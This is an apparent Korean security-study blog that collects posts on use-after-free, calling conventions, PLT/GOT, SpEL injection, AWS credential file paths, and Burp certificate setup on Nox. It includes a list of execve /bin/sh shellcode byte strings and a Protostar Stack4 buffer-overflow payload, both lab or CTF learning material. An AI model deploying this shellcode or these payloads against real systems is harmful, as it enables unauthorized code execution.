


'경로 및 정보' 카테고리의 다른 글
| docker 설치 & wsl 재설치 (0) | 2025.01.31 |
|---|---|
| BloodHound 윈도우 설치 (진행 중) (0) | 2025.01.29 |
| User After Free 취약점 관련 (0) | 2025.01.28 |
| shell code sample (0) | 2025.01.28 |
| Protostar - Stack4 (0) | 2025.01.28 |

wtdsoul
| docker 설치 & wsl 재설치 (0) | 2025.01.31 |
|---|---|
| BloodHound 윈도우 설치 (진행 중) (0) | 2025.01.29 |
| User After Free 취약점 관련 (0) | 2025.01.28 |
| shell code sample (0) | 2025.01.28 |
| Protostar - Stack4 (0) | 2025.01.28 |
wtdsoul
Linux Kernel 내 Use-After-Free 취약점 (CVE-2024-1086) 분석 및 대응방안
01. Use-After-Free 취약점 개요 Use-After-Free(UAF)는 메모리 할당 후 해제된 메모리를 사용하여 발생하는 메모리 손상(Memory Corruption)취약점으로 주로 힙 메모리(Heap Memory)에서 발생한다. 힙(Heap)은 컴퓨터
www.igloo.co.kr
https://velog.io/@wonder_land/Pwnable-15.-Memory-Corruption-Use-After-Free
[Pwnable] 15. Memory Corruption: Use After Free
1. 서론 2. Use After Free 3. Q&A 4. 마치며
velog.io
https://keyme2003.tistory.com/entry/Use-After-Free-UAF
Use After Free (UAF)
Use After Free (UAF)Use After Free (UAF) 취약점은 프로그램이 메모리를 해제한 후에도 해당 메모리 위치를 계속 사용하는 경우 발생하는 보안 취약점이다. 운영 체제는 메모리를 효율적으로 사용하기
keyme2003.tistory.com
https://seclab614.tistory.com/3
Use After Free (UAF) 너 뭐임??
UAF 취약점에 대해서 알아보자. 취약점의 유형 중 Memory Corruption Vulnerability(메모리 오염 취약점)에 대해서 공부하던 중 UAF 취약점을 처음 접하게 되었다. 일단 UAF 취약점이 Memory Corruption에 속해 있
seclab614.tistory.com
| BloodHound 윈도우 설치 (진행 중) (0) | 2025.01.29 |
|---|---|
| QEMU로 임베디드 Linux 시스템 에뮬 환경 셋팅 (0) | 2025.01.28 |
| shell code sample (0) | 2025.01.28 |
| Protostar - Stack4 (0) | 2025.01.28 |
| 어셈블리어 호출 규칙 (64bit 참고) (0) | 2025.01.27 |
wtdsoul
https://orcinus-orca.tistory.com/5
내가 쓰려고 적어두는 쉘코드(Shell Code)
직접 쉘코드를 만드는 과정을 겪어보니 쉘코드를 보는 시선이 약간 바뀐 것 같다. 소중한 친구들... 26-byte shell code(x86)_scanf우회 쉘코드 \x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\x
orcinus-orca.tistory.com
26-byte shell code(x86)_scanf우회 쉘코드
\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80
25-byte shell code(x86)
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
26-byte shell code(x86)
\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80
41-byte shell code(x86)
\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
48-byte shell code(x86)_\x2f없는 쉘코드
\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81
23-byte shell code(x64)
\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05
31-byte shell code(x64)
\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05| QEMU로 임베디드 Linux 시스템 에뮬 환경 셋팅 (0) | 2025.01.28 |
|---|---|
| User After Free 취약점 관련 (0) | 2025.01.28 |
| Protostar - Stack4 (0) | 2025.01.28 |
| 어셈블리어 호출 규칙 (64bit 참고) (0) | 2025.01.27 |
| 리버싱에서의 레지스터란? (참고) (0) | 2025.01.27 |
wtdsoul
https://ii4gsp.tistory.com/50?pidx=0
Exploit Exercises [Protostar - Stack4]
#include #include #include #include void win() { printf("code flow successfully changed\n"); } int main(int argc, char **argv) { char buffer[64]; gets(buffer); } ret를 win() 함수의 시작 주소로 조작해야한다. 스택이 0x50만큼 할당되었
ii4gsp.tistory.com
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void win()
{
  printf("code flow successfully changed\n");
}

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}

0x080483f4가 win() 함수의 시작 주소이다.
리틀 엔디언 방식으로 ret를 덮어주면 된다.
페이로드는 buffer[64byte] + dummy[8byte] + sfp[4byte] + win()함수 시작 주소
(python -c 'print "\x90" * 76 + "\xf4\x83\x04\x08"';cat) | ./stack4| User After Free 취약점 관련 (0) | 2025.01.28 |
|---|---|
| shell code sample (0) | 2025.01.28 |
| 어셈블리어 호출 규칙 (64bit 참고) (0) | 2025.01.27 |
| 리버싱에서의 레지스터란? (참고) (0) | 2025.01.27 |
| PLT와 GOT 자세히 알기 1 (0) | 2025.01.26 |
wtdsoul
어셈블리어 호출 규칙
어셈블리어의 호출 방식에 대해 알아봅시다. C 언어에서는 함수를
실행할 때 파라미터를 전달하는 방식을 갖습니다. printf라는 함수를
실행할 때는 printf(“내용”)과 같이 출력하기 원하는 내용을 전달합니
다. 이처럼 리눅스 환경의 어셈블리어도 파라미터를 전달하는 규칙이
있습니다. 일단 레지스터에 필요한 파라미터를 넣고, 모자라면 스택에
남은 파라미터를 넣는 형태로 진행됩니다.
앞서 실행한 call puts를 찾아가 직전에 있는 mov rdi, message를
살펴봅시다. 이 내용은 rdi에 message를 넣는 모습입니다. 파라미터
가 다수인 경우에는 레지스터에 더 많은 양을 전달하게 됩니다. 세부적
인 규칙은 다음과 같이 정해집니다. 아직은 잘 몰라도 되는 내용이니
간단히 읽고 넘어갑시다.
① 레지스터에 들어가는 파라미터는 오른쪽에서 왼쪽으로 전달해야
하며, 할당 순서는 정수와 포인터의 경우 rdi -> rsi -> rdx -> rcx ->
r8 -> r9순이며, 부동 소수점(float, double)의 경우 xmm0 -> xmm1
-> xmm2 -> xmm3 -> xmm4 -> xmm5 -> xmm6 -> xmm7순입
니다.
② 추가 파라미터는 오른쪽에서 왼쪽으로 스택에 지정되며 호출 후
호출자가 제거해야 합니다.
③ 파라미터 지정 후 호출 명령어가 생성되어 제어되면 [rsp]레지스
터로 리턴하며, 첫번째 메모리 파라미터는 [rsp+8]레지스터에 지정됩
니다.
④ 스택 포인터 rsp는 호출되기 전에 16byte 경계에 정렬되어야 합
니다. 하지만 호출 시 스택의 리턴 주소에 8byte를 푸시하므로 gets 함
수가 시작되면 rsp가 정렬되지 않습니다. 무언가를 밀거나 8byte만큼
을 빼서 rsp에 여분의 공간을 만들어야 합니다.
| shell code sample (0) | 2025.01.28 |
|---|---|
| Protostar - Stack4 (0) | 2025.01.28 |
| 리버싱에서의 레지스터란? (참고) (0) | 2025.01.27 |
| PLT와 GOT 자세히 알기 1 (0) | 2025.01.26 |
| spel injection (0) | 2024.12.16 |
wtdsoul
https://it-earth.tistory.com/5
리버싱에서의 레지스터란? ( +OllyDbg, 어셈블리어 기초 )
※ 프로그램 실행 과정 : HDD -> RAM -> CPU 순으로 옮겨가며 처리된다. ※ 레지스터 : CPU 내부에 존재하는 고속 저장 장치. 프로그래밍의 관점에서 볼 때, 하나의 값을 저장할 수 있는 변수들 중 특별
it-earth.tistory.com
참고
| Protostar - Stack4 (0) | 2025.01.28 |
|---|---|
| 어셈블리어 호출 규칙 (64bit 참고) (0) | 2025.01.27 |
| PLT와 GOT 자세히 알기 1 (0) | 2025.01.26 |
| spel injection (0) | 2024.12.16 |
| 공유 config 및 credentials 파일 위치 (0) | 2024.12.04 |
wtdsoul
https://bpsecblog.wordpress.com/2016/03/07/about_got_plt_1/
PLT와 GOT 자세히 알기 1
Dynamic Linking 과정을 추적해 PLT와 GOT를 이해해보자 :) 시스템 해킹을 공부하시는 분들이라면 PLT와 GOT에 대해 알고 있을 것입니다. 이제 막 시스템 해킹 공부를 시작한 분들도 한 번 쯤 들어보셨을
bpsecblog.wordpress.com
링크 참조
| 어셈블리어 호출 규칙 (64bit 참고) (0) | 2025.01.27 |
|---|---|
| 리버싱에서의 레지스터란? (참고) (0) | 2025.01.27 |
| spel injection (0) | 2024.12.16 |
| 공유 config 및 credentials 파일 위치 (0) | 2024.12.04 |
| Nox 버프 설정 (0) | 2024.11.10 |
wtdsoul
https://www.akamai.com/blog/security/spring-cloud-function
Akamai Blog | Spring Cloud Function SpEL Injection (CVE-2022-22963) Exploited in the Wild
Although Spring Cloud Functions are not as widespread as the Log4j library, and should provide a good separation from the hosting server, some draw the line between the two, due to the ease of exploitation over HTTP/s. This new vulnerability will definitel
www.akamai.com
https://0xn3va.gitbook.io/cheat-sheets/framework/spring/spel-injection
SpEL Injection | Application Security Cheat Sheet
Spring Expression Language (SpEL) overview The Spring Expression Language (SpEL for short) is a powerful expression language that supports querying and manipulating an object graph at runtime. Expression evaluation using Spring's expression interface The f
0xn3va.gitbook.io
| 리버싱에서의 레지스터란? (참고) (0) | 2025.01.27 |
|---|---|
| PLT와 GOT 자세히 알기 1 (0) | 2025.01.26 |
| 공유 config 및 credentials 파일 위치 (0) | 2024.12.04 |
| Nox 버프 설정 (0) | 2024.11.10 |
| 아이폰 탈옥 히스토리 (1) | 2024.10.10 |
wtdsoul
https://docs.aws.amazon.com/ko_kr/sdkref/latest/guide/file-location.html
공유 config 및 credentials 파일 위치 - AWS SDKs 및 도구
이 페이지에 작업이 필요하다는 점을 알려 주셔서 감사합니다. 실망시켜 드려 죄송합니다. 잠깐 시간을 내어 설명서를 향상시킬 수 있는 방법에 대해 말씀해 주십시오.
docs.aws.amazon.com
공유 AWS config 및 credentials 파일은 AWS SDK 및 도구의 구성 정보가 들어 있는 일반 텍스트 파일입니다. 파일은 사용자 환경에 로컬로 존재하며 SDK 코드나 해당 환경에서 AWS CLI 실행하는 명령에 의해 자동으로 사용됩니다. 자체 컴퓨터에서 또는 Amazon Elastic Compute Cloud 인스턴스에서 개발하는 경우를 예로 들 수 있습니다.
SDK 또는 도구가 실행되면 이러한 파일을 확인하고 사용 가능한 구성 설정을 로드합니다. 파일이 아직 없는 경우 SDK 또는 도구를 통해 기본 파일이 자동으로 생성됩니다.
기본적으로 파일은 사용자 home 또는 사용자 폴더에 .aws 있는 이름이 지정된 폴더에 있습니다.
| Linux 및 macOS | ~/.aws/config ~/.aws/credentials |
| Windows | %USERPROFILE%\.aws\config %USERPROFILE%\.aws\credentials |
~다음과 같은 경우에만 홈 디렉터리 확인에 사용됩니다.
홈 디렉터리를 결정할 때 다음 변수를 확인합니다.
가능한 경우, 경로의 시작 부분에 사용자의 홈 디렉터리(예:~username/)가 지정되어 있으면 그것은 요청된 사용자 이름의 홈 디렉터리(예: /home/username/.aws/config)로 확정됩니다.
다음 중 하나를 사용하여 SDK 또는 도구가 이러한 파일을 로드하는 위치를 재정의할 수 있습니다.
다음 환경 변수는 이러한 파일의 위치 또는 이름을 기본값에서 사용자 지정 값으로 변경할 수 있습니다.
Linux 또는 macOS에서 다음의 내보내기 명령을 실행하여 대체 위치를 지정할 수 있습니다.
$ export AWS_CONFIG_FILE=/some/file/path/on/the/system/config-file-name
$ export AWS_SHARED_CREDENTIALS_FILE=/some/other/file/path/on/the/system/credentials-file-name
환경 변수를 사용하여 시스템을 구성하는 방법에 대한 자세한 내용은 을 참조하십시오. 환경 변수 지원
JVM에서 실행되는 Kotlin용 SDK와 Java 2.x용 SDK의 경우 다음과 같은 JVM 시스템 속성을 설정하여 이러한 파일의 위치 또는 이름을 기본값에서 사용자 지정 값으로 변경할 수 있습니다.
JVM 시스템 속성을 설정하는 방법에 대한 지침은 을 참조하십시오. JVM 시스템 속성을 설정하는 방법 Java 1.x용 SDK는 이러한 시스템 속성을 지원하지 않습니다.
| PLT와 GOT 자세히 알기 1 (0) | 2025.01.26 |
|---|---|
| spel injection (0) | 2024.12.16 |
| Nox 버프 설정 (0) | 2024.11.10 |
| 아이폰 탈옥 히스토리 (1) | 2024.10.10 |
| Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling (0) | 2024.08.16 |
wtdsoul
https://takudaddy.tistory.com/542
5. 안드로이드 앱 진단 실습 (3) 진단 환경 구성 3
[목차] 1. Nox 프록시 설정 2. Burp Suite 인증서 설치 3. InsecureBank와 연동 실험 [Nox 프록시 설정] 1. Nox 설정 Nox 메인 > Tools 폴더 > 설정 Wi-fi > 'WiredSSID' 항목 누르고 있다가 '네트워크 수정' 항목 선택 >
takudaddy.tistory.com
* 설치 전 주의사항
- 기존 방식인
(1) 버프 인증서를 받아(http://burp)
(2) 확장자명을 cacert.der에서 cacert.crt로 변경 후
(3) 드래그 앤 드롭(또는 adb를 통해)으로 Nox에 넣어
(4) Tool > 설정 > 보안 > SD 카드에서 설치
하는 방식으로는 인증서를 설치하는 경우

다음과 같이 인증서 자격증명이

'사용자' 측에 생기는데
Android 7 버전 이상부터는
'사용자' 자격증명을 신뢰하지 않는다고 하여
인증서를 시스템 측에 설치해야 한다.
(1) 버프 인증서 내려받기
버프 기동 후
Proxy > Options > Provy Listners > Import / export CA certificate
하던지

브라우저에서 http://burp 직접 호출 후 내려받던지 택일

(2) openssl 을 통한 변환작업
: 윈도우의 경우 openssl 바이너리를 별도로 설치 후 사용해야 함 (절차 생략)
http://slproweb.com/products/Win32OpenSSL.html
터미널을 열어 (1)에서 받은 버프 인증서 경로로 이동 후
아래 커맨드 입력
C:> openssl x509 -inform DER -in cacert.der -out cacert.pem
C:> openssl x509 -inform PEM -subject_hash_old -in cacert.pem
C:> move cacert.pem 9a5ba575.0
위 과정은
der 파일을 pem 형식으로 변한 뒤 >
오래된 openssl 1.0.0 버전 이전에
사용된 알고리즘을 통해 인증서의
subject name hash 값을 추출하여 >
파일 명을 9a5ba575.0으로 변환시킨
작업인데

이렇게 변환시킨 이유는
Nox의 시스템 자격증명 폴더 내
설치되어 있는 인증서 형식이 바로
위와 같은 형식이기 때문

(3) 인증서 설치
adb로 해당 인증서를 /sdcard/ 디렉터리에 푸시 해주고

쉘에 접속해 /sbcard/ 내 버프 인증서를
시스템 자격증명 폴더에 옮겨준 뒤 권한부여

정상 설치 확인
[InsecureBank와 연동 실험]
인시큐어뱅크 서버 앱 실행 후
로그인을 시도해 보면

정상적으로 프록시를 거치게 된다.
프록시 설정 정상 완료!
| spel injection (0) | 2024.12.16 |
|---|---|
| 공유 config 및 credentials 파일 위치 (0) | 2024.12.04 |
| 아이폰 탈옥 히스토리 (1) | 2024.10.10 |
| Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling (0) | 2024.08.16 |
| wordpress /wp-json/?rest_route=/wp/v2/users/ (0) | 2024.07.15 |
wtdsoul